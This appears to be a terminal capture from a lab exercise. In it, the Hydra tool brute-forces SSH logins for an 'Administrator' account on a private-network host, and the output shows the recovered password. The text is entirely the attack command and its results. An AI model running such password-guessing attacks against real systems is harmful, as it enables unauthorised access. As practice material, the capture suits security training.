 └─# hydra -l Administrator -P password.txt 192.168.23.135 ssh 22 -vV -t 4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secre
t service organizations, or for illegal purposes (this is non-binding, these *** ignore laws an
d ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-11 07:59:35
[DATA] max 4 tasks per 1 server, overall 4 tasks, 5 login tries (l:1/p:5), ~2 tries per task
[DATA] attacking ssh://192.168.23.135:22/22
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://Administrator@192.168.23.135:22
[INFO] Successful, password authentication is supported by ssh://192.168.23.135:22
[ATTEMPT] target 192.168.23.135 - login "Administrator" - pass "123456" - 1 of 5 [child 0] (0/0
)
[ATTEMPT] target 192.168.23.135 - login "Administrator" - pass "changeme" - 2 of 5 [child 1] (0
/0)
[ATTEMPT] target 192.168.23.135 - login "Administrator" - pass "p@ssw0rd" - 3 of 5 [child 2] (0
/0)
[ATTEMPT] target 192.168.23.135 - login "Administrator" - pass "password" - 4 of 5 [child 3] (0
/0)
[ATTEMPT] target 192.168.23.135 - login "Administrator" - pass "123.com" - 5 of 5 [child 2] (0/
0)
[STATUS] attack finished for 192.168.23.135 (waiting for children to complete tests)
[22][ssh] host: 192.168.23.135   login: Administrator   password: 123.com
1 of 1 target successfully completed, 1 valid password found